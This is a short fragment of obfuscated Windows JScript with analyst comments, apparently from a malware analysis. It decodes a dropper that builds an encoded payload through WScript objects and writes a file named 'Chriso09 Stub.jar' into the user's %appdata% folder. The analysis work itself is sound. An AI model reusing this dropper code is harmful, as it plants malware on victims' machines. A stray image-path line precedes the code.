 // WScript["CreatedObject"][??]
silver = WScript[lookup(0xc7)](lookup(0xc9)),
sinema = silver['createElement'](lookup(0xcc));
sinema[lookup(0xc8)] = lookup(0xba), sinema[lookup(0xbe)] = aso_ibora;
//var wscriptShellObject = WScript["CreatedObject"]("WScript.Shell")
var sugar = WScript[lookup(0xc7)](lookup(0xc1));
//
sugar[lookup(0xd6)] = 0x1, sugar[lookup(0xb4)](), sugar[lookup(0xb1)](sinema[lookup(0xd3)]);
var wshShell = WScript[lookup(0xc7)](lookup(0xd0)),
tempdir = wshShell[lookup(0xc3)](lookup(0xc4)),
appdatadir = wshShell[lookup(0xc3)]('%appdata%'),
path = 'Chriso09\x20Stub.jar',
//is_temp is always false
is_temp = ![];
//thus second condition will be executed
//same as path = appdatadir + '\x5c' + path;
is_temp ? path = tempdir + '\x5c' + path : path = appdatadir + '\x5c' + path;